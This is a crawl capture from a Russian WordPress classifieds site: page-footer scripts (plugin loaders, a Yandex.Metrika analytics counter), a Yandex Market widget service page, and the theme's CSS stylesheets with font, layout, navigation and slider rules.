var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2025-10-25 00:30:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=51c8737d920d3e36153df076651b7b15143edf94
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="w5pIW1CgzoVU4DKNskHEbw=="></script>

                <script type="text/javascript" nonce="w5pIW1CgzoVU4DKNskHEbw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1762430091970\u002F8eadd49bf661fd0bf4c892bbeb420600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/assets/css/frontend.css?ver=6.3
body_size: -22
content:
/* Related Extension */
.advsui_related_no_divider {
	margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39792
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

